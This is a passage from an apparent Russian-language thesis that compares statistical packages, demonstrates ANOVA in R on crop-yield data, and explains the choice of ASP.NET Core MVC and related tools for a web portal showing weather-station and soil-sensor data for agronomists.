Пакет STATISTICA разработан корпорацией StatSoft. Изначально пакет входил в качестве плагина в состав других известных в то время электронных таблиц Lotus 1-2-3. В 1991 году программа стала самостоятельным продуктом. Последняя версия приложения была совместима только с Vista, в ней есть GUI и инструмент динамического обмена данными, что позволяет работать пакету с другими Windows-приложениями. В последние версии дистрибутива также включен язык программирования Statistica – Basic. Программа занимает на диске всего 18 Мб и требует всего 4 Мб ОЗУ. Возможности этой программы поистине всеобъемлющие: она может строить уравнение регрессии и делать вычисления по описательным статистикам. Также в свое время обладала привлекательным пользовательским интерфейсом. Также в программе встроен очень удобный модуль подсказок, который позволяет обучаться в процессе исследования



Рисунок 9 – Внешний вид программы STATISTICA

Файлы представляют собой электронные таблицы, похожие на Excel файлы. Файл содержит переменные и наблюдения. Переменные это как поля в базе данных, а наблюдения как записи. Пакет STATISTICA обладает очень удобным графическим интерфейсом, тоже, как в Excel, позволяя делать множественное выделение, перемещение и организацию всплывающего меню по правому клику мыши.

Общее число переменных в файле не может быть больше 4092, а количество наблюдений может быть сколько угодно, также программа позволяет проводить импорт и экспорт данных.

Минусом этого статистического пакета является то, что программа давно не обновляется и является морально и визуально устаревшей на сегодняшний день, но её неоспоримое преимущество – это импорт данных из Excel.

Одним из наиболее популярных статистических пакетов в мире является RStudio и язык R. RStudio – это программа для вычислений, созданная исследователями для обработки и анализа данных, работы с графикой и математического моделирования. Функционал языка R достаточно велик: его можно использовать просто как калькулятор, можно обрабатывать данные в табличном виде, еще можно проводить статистические исследования, например узнать p-уровень значимости, провести дисперсионный или регрессионный анализ. Также можно проводить более сложные вычисления, строить тепловые карты и графики. Также немаловажным преимуществом этой программы является кроссплатформенность. R – это продукт со свободной лицензией, но существует вероятность того, что данный продукт может быть заблокирован на территории России. Также R является самостоятельным языком программирования [9].



Рисунок 10 – Внешний вид RStudio

На сегодняшний день существует очень много качественных статистических пакетов, среди которых самыми лучшими являются MatLab, SPSS и SAS. Но в 2013 году, несмотря на высочайшую конкуренцию, язык R стал самой используемой программой для статистического исследования в научных публикациях. Достоинство языка R – это его кросплатформенность, бесплатная лицензия, и большой репозиторий пакетов.

Но для того, чтобы работать с языком R в программе RStudio необходимо знание самого языка программирования R, общего принципа работы языков программирования (объекты, массивы, списки, функции, циклы и т.д.), данный факт требует от исследователя высокой квалификации в области компьютерных наук. Также для того, чтобы обеспечить автоматическую загрузку данных из БД, необходимо знать, как связать RStudio с базой данных, и чтобы реализовать подобную функцию, от исследователя требуются знания в области администрирования операционных систем, и знания теории баз данных, и отдельного языка запросов SQL, что также требует высокой квалификации пользователя.

Также стоит отметить, что основной мотивацией постановки задачи заказчиком на разработку веб-портала для агрономов является некоторые недостатки как статистических пакетов и «карт урожая». Эти проблемы рассмотрены в таблице 1:

Таблица 1 – Сравнительная характеристика статистических пакетов и «карт урожая»

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| Название системы | Доступность | Универ-сальность | Эргоно-  мичность | Возможности | Оперативность |
| Агромон | - | - | + | + | + |
| SAS | - | +- | + | + | +- |
| Schicksal | + | +- | + | +- | +- |
| SPSS | - | + | + | +- | +- |
| STATISTICA | + | - | - | - | +- |
| R | + | +- | +- | +- | +- |

В контексте данного сравнения доступность – это возможность частному лицу получить на свой локальный компьютер бесплатную версию программного обеспечения. Универсальность – приспосабливаемость программного обеспечения к различным внешним условиям (кроссплатформенность, работа с разными источниками данных). Эргономичность – показатель, отображающий насколько пользователь может свободно ориентироваться в программе, интуитивно выбирать правильный алгоритм использования программы. Возможности – количество функций, предоставляемых программой (возможность выбора различных видов статистических анализов, обработка входных данных разных типов, различные варианты формирования выводов по проведённому исследованию). Оперативность – специфический показатель, отвечающий за то, насколько быстро и удобно будут получены данные для исследования, например, в программном обеспечении «Агромон» по умолчанию встроена функция загрузки данных из базы данных, которые в реальном времени поступают из полей, в то время как в любом из статистических пакетов возможно только лишь подключиться к предварительно настроенной базе данных.

Чтобы продемонстрировать как статистика, и, в частности, дисперсионный анализ может быть полезен в сельскохозяйственных исследованиях, далее представлен пример проведения одно- и многофакторного анализа в среде RStudio на языке программирования R.

Язык программирования R обладает огромным инструментарием для проведения статистических исследований, собственно, он и позиционируется как язык программирования для статистиков.

Графическая оболочка в RStudio разделена на 4 области:

* область кода, где пользователь пишет инструкции к выполнению и затем последовательно их выполняет, также он может сохранить этот файл с расширением *.r, чтобы потом заново открыть написанный код;
* область консоли и терминала. В консоли можно тоже выполнять инструкции, но они не будут сохранены в файл скрипта R, также в консоли выводится информация о выполненных командах. Например, когда пользователь устанавливает библиотеку, в консоли выводится информация о загрузке, или когда пользователь выполняет инструкцию по выполнению описательных статистик для своих данных, в консоль выводится таблица с описательными статистиками (среднее, медиана, количество наблюдений, первый и третий квартиль и т.д.). В терминале пользователь может открыть командную строку своего компьютера, например git bash для выполнения других функций, связанных с операционной системой или другой программой;
* область окружения. В этой области отображаются переменные, которые объявил пользователь в своей сессии, их можно раскрыть и посмотреть информацию о содержимом списков и таблиц, также в этой области можно посмотреть историю выполнения команд;
* область графиков, пакетов и окно помощи. В этой области отображаются графики такие как гистограммы, «ящики с усами» и уравнения регрессии, эти графики можно экспортировать в виде изображений на свой жёсткий диск. В окне пакетов отображаются все пакеты и библиотеки, которые можно установить, установленные пакеты помечаются галочками. Пакеты и библиотеки – это наборы дополнительных инструментов для проведений исследований, например библиотека графиков “ggplot2” нужна, если стандартные инструменты визуализации R не подходят. Окно помощи – это инструмент для поиска документации и примеров использования инструкций. В этом окне можно найти описание для всех функций R.

В рамках текущего исследования будет рассмотрен функционал языка R проведения дисперсионного анализа. Далее приведен пример проведения анализа на данных, где есть 3 фактора и одна зависимая переменная-отклик.



Рисунок 11 – таблица с данными, где density – фактор с 2 уровнями; block – фактор с 4 уровнями; fertilizer – фактор с 3 уровнями, yield – переменная-отклик

Для начала необходимо произвести описательные статистики командой summary(crop.data), для того чтобы понять, что за данные перед нами.



Рисунок 12 – результат проведения описательных статистик

Колонки density, block и fertilizer показывают сумму наблюдений по каждому уровню фактора. Колонка yield отображает базовую статистику: min – минимальное значение, 1st Qu – первый квартиль (25% от всех наблюдений), Median – медиана, Mean – среднее, 3rd Qu – третий квартиль (75% от всех наблюдений), Max – максимальное значение.

Дисперсионный анализ можно проводить только на нормально распределённых данных. Если данные имеют другой характер распределения, то p уровень значимости и F-критерий Фишера дадут неверный результат. Для того чтобы узнать имеют ли данные нормальное распределение, необходимо провести тест Шапиро-Уилка с помощью команды shapiro.test(crop.data$yield).



Рисунок 13 – результат проведения тест Шапиро-Уилка

Если p уровень значимости больше критического 0.05, то можно утверждать, что распределение данных существенно не отличается от нормального распределения. Другими словами, можно предположить нормальность и продолжить проведение дисперсионного анализа.

Для проведения однофакторного дисперсионного анализа необходимо воспользоваться стандартной функцией R aov(): one.way.fert <- aov(yield ~ fertilizer, data=crop.data), где первый параметр – это результирующая переменная и фактор, который мы хотим исследовать, второй параметр – источника данных (рисунок 14).

Результаты проведения анализа отображаются инструкцией summary(one.way.fert).



Рисунок 14 – результаты проведения однофакторного дисперсионного анализа

В сводке сначала перечислены независимые переменные, подставленные в модели (в данном случая есть только одна – fertilizer), а также остатки (Residuals) – внутригрупповая дисперсия (её ещё называют шумовой или остаточной дисперсией – в том смысле, что она не может быть объяснена влиянием экспериментального фактора). Остальные значения в выходной таблице описывают независимую переменную и остатки, где:

* Df – количество степеней свободы (в данном случае количество градаций фактора минус один). Df остатков – общее количество наблюдений минус один и минус количество градаций факторов независимых переменных;
* Sum Sq – сумма квадратов отклонений (общее различие между средними значениями группы и общим средним значением);
* Mean Sq – среднее значение суммы квадратов отклонений, рассчитанное путём деления суммы квадратов отклонений на количество степени свободы;
* F value – фактическое значение Фишера (среднее значение суммы квадратов отклонений независимой переменной делённое на среднее значение суммы квадратов отклонений остатков).

p-уровень значимости достаточно низкий (p < 0.001), следовательно можно утверждать, что фактор fertilizer оказывает значимое влияние на переменную yield, однофакторный дисперсионный анализ проведён успешно.

Для проведения двухфакторного дисперсионного анализа необходимо использовать ту же функцию aov, но с изменёнными параметрами: two.way <- aov(yield ~ fertilizer * density, data = crop.data). Знак «*» указывает на то, что необходимо узнать влияние каждого фактора по отдельности, а также влияние взаимодействия факторов (fertilizer и density).

Результат анализа вызывается инструкцией summary(two.way):



Рисунок 15 – результат выполнения двухфакторного дисперсионного анализа

В выходной таблице переменная “fertilizer:density” имеет низкое значение суммы квадратов отклонений и высокий p-уровень значимости, что означает, что взаимодействие факторов fertilizer:density не оказывает существенного влияния на результирующую переменную yield. Двухфакторный дисперсионный анализ проведён успешно.

Также для наглядности можно визуализировать данные в виде графиков для наглядности результатов.

Для построения гистограммы частот используется инструкция hist():



Рисунок 16 – гистограмма частот данных

На данной гистограмме отображена частота значений переменной yield из таблицы данных, визуально данные распределены нормально. При оценке дисперсии данных часто используется график “ящик с усами”, данный график есть в языке R и отображается выполнением инструкции boxplot():



Рисунок 17 – «диаграмма ящик с усами» (boxplot)

Многофакторный дисперсионный анализ проводится по аналогии с предыдущими примерами, достаточно указать в параметры функции aov() интересующие факторы и указать символами «*» или «+», нужно ли считать взаимодействие факторов или рассматривать их по отдельности. Само понятие взаимодействия факторов достаточно размыто, и всегда необходимо уточнять что под ним подразумевается, потому что в RStudio и разнообразных книгах по статистике используются разные определения этого понятия. В R учитывают взаимодействие факторов, когда необходимо рассмотреть такой случай, где независимые друг от друга факторы значительно влияют на переменную отклик вместе, а по отдельности влияние факторов не такое значимое. Например, в приведенном выше примере с урожайностью можно предположить, что плотность посадки влияет на способность растений усваивать удобрения, в таком случае необходимо провести эксперимент со взаимодействием факторов «плотность посадки» и «удобрение», если фактическое F-значение для взаимодействие факторов больше критического F, и в то же время фактические F-значения факторов «плотность» и «удобрение» меньше критического F, то в таком случае следует сделать вывод о том, в реальном поле имеет смысл применять определённое удобрение только при определённой плотности засадки культуры.

Для проведения многофакторного дисперсионного анализа (в данном примере присутствуют 3 фактора) необходимо выполнить следующую инструкцию:

three.way <- aov(yield ~ fertilizer + density + block, data = crop.data). Здесь рассматривается влияние факторов: «fertilizer»; «density» и «block» без их взаимодействия.

При исполнении команды вывода результатов анализа можно увидеть, что факторы «fertilizer» и «density» имеют статистически значимое влияние на переменную-отклик «yield», а фактор «block» не имеет.



Рисунок 18 – результаты проведения многофакторного (трёхфакторного) дисперсионного анализа

Многофакторный дисперсионный анализ в RStudio проведён успешно.

Таким образом агроном может исследовать влияние различных факторов на агроэкосистему на основании собранных данных наблюдений. Такого сорта исследования очень полезны именно тогда, когда опыты проводятся на основании реальных достоверных, полученных «прямиком с полей», данных. Тогда после расчёта отношения Фишера и p-уровня значимости исследователь имеет чёткое представление о том, какой именно фактор влияет на исследуемую величину.

## 3 Выбор технологий для решения задачи

## 3.1 Технология программирования веб-сервера и графического пользовательского интерфейса

В задачу разработки входила необходимость предоставления пользователю доступа к просмотру и использованию указанных выше данных метеостанции. Для этого необходимо создать клиент-серверную архитектуру, где на стороне сервера будут обрабатываться и храниться данные, а на стороне клиента данные будут представляться. Подобную проблему решает архитектурный паттерн MVC [10 11]. Термин «модель-представление-контроллер» (model-view-controller – MVC) был в употреблении с конца 1970-х годов и происходит из проекта Smalltalk в Xerox PARC [12], где он был задуман, как способ организации ряда ранних приложений с графическим пользовательским интерфейсом, и нюансы первоначального паттерна MVC применимы к приложениям – и особенно хорошо к веб-приложениям. Отметим, что в целом MVC хорошо проявила себя при создании веб-приложений для сельского хозяйства [13].

Если оперировать высокоуровневыми понятиями, то паттерн MVC означает, что приложение MVC будет разделено, по крайней мере, на три части:

* Модели, содержащие или представляющие данные, с которыми работают пользователи;
* Представления, используемые для визуализации некоторой части модели в виде пользовательского интерфейса;
* Контроллеры, которые обрабатывают входящие запросы, выполняют операции с моделью и выбирают представления для визуализации пользователю.

Каждая порция архитектуры MVC четко определена и самодостаточна: такое положение вещей называют разделением обязанностей. Логика, которая манипулирует данными в модели, содержится только в модели. Логика, отображающая данные, присутствует только в представлении. Код, который обрабатывает пользовательские запросы и ввод, находится только в контроллере. Благодаря ясному разделению между частями приложение будет легче сопровождать и расширять на протяжении времени его существования вне зависимости от того, насколько большим оно станет. Модели (M в MVC) содержат данные, с которыми работают пользователи. Существуют два обширных типа моделей: модели представлений, которые выражают сами данные, передаваемые из контроллера в представление, и модели предметной области, которые содержат данные в предметной области наряду с операциями, трансформациями и правилами для создания, хранения и манипулирования данными, вместе называемыми логикой модели. Предметная область в текущем проекте – это агрометеорологические данные.

Принцип работы архитектурного паттерна Модель – Представление - Контроллер (MVC) представлен на рисунке 19.



Рисунок 19 – Принцип работы архитектурного паттерна MVC

Контроллеры являются «соединительной тканью» паттерна MVC, исполняя роль каналов между моделью данных и представлениями. Контроллеры определяют действия, предоставляющие бизнес-логику, которая оперирует на модели данных и обеспечивает представления данными, подлежащими отображению для пользователя.

Представления содержат логику, которая требуется для отображения данных пользователю или для сбора данных от пользователя, так что они могут быть обработаны каким-то действием контроллера.

Данный паттерн реализован на платформе ASP.NET 6 [14], то есть он является кроссплатформенным и реализует библиотеку классов, наследуемую от Microsoft.AspNetCore.Mvc [15].

MVC – не единственный архитектурный паттерн программного обеспечения. Есть много других паттернов, и некоторые из них чрезвычайно популярны или, по крайней мере, были таковыми. Преимущества MVC можно обнаружить, сравнивая его с альтернативами.

Один из наиболее распространенных паттернов проектирования известен как «Интеллектуальный пользовательский интерфейс» (Smart UI). Большинству программистов приходилось создавать приложение с интеллектуальным пользовательским интерфейсом на том или ином этапе своей профессиональной деятельности. При построении приложения с интеллектуальным пользовательским интерфейсом разработчики конструируют интерфейс, часто перетаскивая набор компонентов либо элементов управления на поверхность проектирования или холст. Элементы управления сообщают о взаимодействии с пользователем, инициируя события для щелчков кнопками мыши, нажатий клавиш на клавиатуре, перемещений курсора и т.д. Разработчик добавляет код реакции на такие события в набор обработчиков событий, которые являются небольшими блоками кода, вызываемыми при выдаче специфического события в определенном компоненте. В конечном итоге получается монолитное приложение. Код, который поддерживает пользовательский интерфейс и реализует бизнес-логику, перемешан между собой без какого-либо разделения обязанностей.

Код, который определяет приемлемые значения для вводимых данных и запрашивает данные или модифицирует, например, расчетный счет пользователя, оказывается размещенным в небольших фрагментах, связанных друг с другом в предполагаемом порядке поступления событий.

Интеллектуальные пользовательские интерфейсы идеальны для простых проектов, т.к. позволяют добиться неплохих результатов достаточно быстро (по сравнению с разработкой MVC, которая требует определенных начальных затрат, прежде чем будут доставлены результаты). Интеллектуальные пользовательские интерфейсы также подходят для построения прототипов пользовательских интерфейсов. Их инструменты визуального конструирования могут оказаться по-настоящему удобными. Когда необходимо обсуждать с заказчиком требования к внешнему виду и потоку пользовательского интерфейса, тогда инструмент интеллектуального пользовательского интерфейса может быть быстрым и удобным способом для генерации и проверки различных идей.

Самый крупный недостаток интеллектуальных пользовательских интерфейсов связан с тем, что их трудно сопровождать и расширять. Смешивание кода модели предметной области и бизнес-логики с кодом пользовательского интерфейса приводит к дублированию кода, когда один и тот же фрагмент бизнес-логики копируется и вставляется для поддержки вновь добавленного компонента. Нахождение всех дублированных фрагментов и применение к ним исправления может быть непростой задачей. Добавление новой функции может оказаться практически невозможным без нарушения работы каких-то существующих функций. Тестирование приложения с интеллектуальным пользовательским интерфейсом также может быть затруднено. Единственный способ тестирования – эмуляция взаимодействия с пользователем, что является далеким от идеала и трудно реализуемым фундаментом для обеспечения полного покрытия тестами.

В мире MVC интеллектуальный пользовательский интерфейс часто называют антипаттерном, т.е. чем-то таким, чего следует избегать любой ценой. Такая антипатия возникает (по крайней мере частично) оттого, что к инфраструктуре MVC обращаются в поисках альтернативы после множества не слишком успешных попыток разработки и сопровождения приложений с интеллектуальным пользовательским интерфейсом, которые попросту вышли из-под контроля.

Тем не менее, полный отказ от паттерна «Интеллектуальный пользовательский интерфейс» будет заблуждением. Далеко не все в нем настолько плохо, и с данным подходом связаны также положительные аспекты. Приложения с интеллектуальным пользовательским интерфейсом быстро и легко разрабатывать. Производители компонентов и инструментов проектирования приложили немало усилий, чтобы сделать процесс разработки приятным занятием, поэтому даже совершенно неопытный программист за считанные часы может получить профессионально выглядящий и достаточно функциональный результат [16].

Наибольшая слабость приложений с интеллектуальным пользовательским интерфейсом – низкое удобство сопровождения – не проявляется при мелких объемах разработки. Если необходимо создать несложный инструмент для небольшой аудитории, то приложение с интеллектуальным пользовательским интерфейсом может оказаться идеальным решением. Просто отсутствует дополнительная сложность, присущая разработке приложения MVC.

Разработку проекта было решено реализовывать с помощью паттерна MVC.

Мотивация выбора платформы ASP .NET Core MVC обусловлена в сравнении с аналогичными технологиями, предоставляющие инструменты для разработки веб-сервиса. Самыми распространёнными на сегодняшний день технологиями для программирования веб-серверов являются PHP и Node.js.

PHP – скриптовый язык программирования, в настоящее время поддерживается большинством хостинг-провайдеров и является одним из лидеров среди языков для программирования интернет-технологий. Распространяется по свободной лицензии «PHP License», поэтому его можно использовать как в образовательных целях, так и в коммерческих. Существенным недостатком данного языка является отсутствие в стандартном пакете распространения таких необходимых инструментов для текущего проекта как: создание частичных представлений (технология, позволяющая асинхронно генерировать разметку страницы в ответ на действие пользователя), безопасное обращение к базе данных при реализации принципа внедрения зависимостей (в PHP-коде обращение к базе данных осуществляется за счёт отправки SQL инструкций после действий пользователя, при таком подходе злоумышленник может легко получить несанкционированный доступ к базе данных), также PHP, без использования сторонних пользовательских библиотек, которые не относятся к стандартной поставке языка, уязвим к различным видам хакерским атакам, таким как XSS, SQL Injection, PHP-Include.

Node.js – программная платформа, основанная на движке V8 (компилирующем JavaScript в машинный код), превращающая JavaScript из узкоспециализированного языка в язык общего назначения. Традиционно эта платформа используется для создания REST-API приложений, распространяется по лицензии свободного программного обеспечения MIT. Платформа обладает обширной документационной базой и удобным синтаксисом, потому что программирование серверной части и клиентской происходит на одном языке – JavaScript. Node.js было решено не использовать в текущем проекте основываясь на том, что JavaScript является динамически типизируемым языком программирования, что значительно усложняет процесс отладки и расширения архитектуры приложения, также в сравнении с платформой ASP .NET MVC последняя изначально предполагает программирование приложения по паттерну MVC, а не по REST, как это предполагает Node.js.

В связи с вышеописанными фактами проект было решено реализовывать на языке C# с использованием технологии ASP .NET CORE MVC. Для взаимосвязи кода и базы данных необходимо выбрать технологию, обеспечивающую эту связь. Entity Framework Core решает такую задачу. Entity Framework Core – это стандарт компании Microsoft, который обеспечивает прослойку между приложением и базой данных, при обращении к базе данных C# код транслируется в SQL команды и наоборот, что обеспечивает защиту от SQL инъекций, и в случае когда базу данных будет необходимо изменить на другую, например перейти с PostgreSQL на MySQL, не нужно будет переписывать весь код, а лишь поменять параметры подключения в настроечном файле Entity Framework Core. Аналогом Entity Framework Core является технология Linq2SQL, которая также является очень распространённой и удобной в работе с базой данных, но Linq2SQL может работать только с БД MSSQL, а с PostgreSQL она работать не будет, поэтому в разработке проекта было решено использовать Entity Framework Core.

Также помимо выбора технологий для серверной части, необходимо определить технологии, с помощью которых будут реализованы элементы пользовательского интерфейса. Как упоминалось выше, основной частью графического пользовательского интерфейса являются графики функций, отображающие данные метеостанции и датчиков-влагомеров (для отображения данных в табличном виде достаточно технологий, предоставляемых языком разметки HTML).

Графики функций было решено реализовывать с помощью сторонних JavaScript-библиотек, так как такие библиотеки предоставляют «из коробки» возможности интерактивного взаимодействия с ними (увеличение размера, анимационные переходы при перерисовке графика, генерация системы координат на графике). JavaScript-библиотек для графиков существует достаточно много, и они по существу почти неотличимы друг от друга. Выбор разработчика остановился на библиотеке под названием ApexCharts [17]. Отличительной особенностью данной библиотеки стала более подробная и наглядная документация по сравнению с конкурентами, и наличие поддержки от разработчиков ASP .NET CORE MVC.

## 4 Программирование веб-сервера, графического пользовательского интерфейса и базы данных

## 4.1 Аппаратное обеспечение проекта

Основной задачей текущего исследования является визуализация данных, полученных от автоматической цифровой метеостанции и почвенных датчиков-влагомеров. Данные приборы разработаны в лаборатории «Сектор средств инструментального контроля» [18]. Автоматическая цифровая метеостанция и сенсорные узлы (почвенные датчики) представлены:

* аппаратным оборудованием;
* локальным хранилищем данных;
* веб-приложением.

Аппаратное оборудование включает в себя базовую станцию и набор датчиков (в составе сенсорных узлов), в том числе удалённых, подключённых к базовой станции с использованием протоколов UART, ZigBee, Wi-Fi. Базовая станция управляется микрокомпьютером, имеющем средства хранения в виде флэш-накопителей, а также связи с сетью интернет посредством 4G модема.

Локальное хранилище данных располагается в базовой станции. Выполнено на СУБД PostgreSQL. Копия данных и сам веб-сервер размещены на сервере Агрофизического Научно-Исследовательского Института. Аппаратная часть веб-сервер представляет собой персональный компьютер со следующими техническими характеристиками: ОС Windows 7; Intel Core i3 1,20 ГГц, 4 ядра, 4 Мб кэш L3; 4 Гб ОЗУ; 2ТБ HDD. Поскольку приложение веб-сервера является кросс-платформенным, при необходимости его можно перенести на другие платформы, в том числе и на российские операционные системы.

Параметры работы автоматической цифровой метеостанции:

Метеостанция питается от постоянной сети и отправляет на веб-сервер по сети интернет показатели датчиков каждые 30 минут (включая показатели датчика-влагомера по пяти слоям почвы). В следующей таблице представлены данные, измеряемые метеостанцией и сенсорными узлами:

Таблица 2 – Данные о агроэкосистеме измеряемые метеостанцией

|  |  |  |
| --- | --- | --- |
| Измеряемый параметр | Пример значений | Ед. измерения |
| Температура поверхности земли | 20.4 | 0С |
| Солнечное излучение | 512 | мВ |
| Влажность воздуха | 55.3 | % |
| Температура воздуха | 23.9 | 0С |
| Направление ветра | 33 | градусы |
| Скорость ветра | 44 | м/с |
| Влагомер (5 каналов измерения влажности и температуры почвы на разных глубинах) | Глубина 100 см: 15.5%, 15.44 0С  Глубина 50 см: 8.04%, 16.88 0С  Глубина 30 см: 9.97%, 18.00 0С  Глубина 20 см: 12.64%, 19.38 0С  Глубина 10 см: 14.07%, 22.00 0С | см, %, 0С |

## 4.2 Программное обеспечение проекта

Основной функционал приложения веб-сервера разработан в соответствии с требованиями заказчика, формулирование технических нюансов и организация графического пользовательского интерфейса были делегированы разработчику. Но тем не менее, программа должна реализовывать конкретные функции, описанные ниже. Функции разделены на пользовательские и администраторские, где под пользователем подразумевается любой посетитель веб-сайта, а под администратором – лицо, у которого есть право разработки, поддержки, модерации и масштабирования системы.

Пользовательские функции приложения:

* просмотр информации о погодных и почвенных данных в течении определённой даты;
* возможность выбора даты, за которую необходимо отобразить данные метеостанции и почвенных датчиков;
* возможность выбора нескольких дат, за которые необходимо отобразить данные, должно присутствовать два варианта – показать данные, полученные за один день или показать данные, полученные за три предыдущих дня от выбранной даты;
* просмотр следующих наблюдений:
  1. температура воздуха;
  2. влажность воздуха;
  3. температура почвы;
  4. скорость ветра;
  5. направление ветра;
  6. влажность почвы.
* просмотр информации в виде графика, где по оси абсцисс – время, по оси ординат – соответствующее данному графику наблюдение;
* просмотр информации в табличном виде;
* возможность проведения однофакторного дисперсионного анализа.

Администраторские функции приложения:

* доступ к изменению исходного кода программы и разворачиванию скомпилированной программы на компьютере;
* доступ к системным файлам веб-сервера: файлам журнала, базы данных и т.д.;

В соответствии с функциональными требованиями и особенностями программирования паттерна MVC программная архитектура проекта выглядит следующим образом:

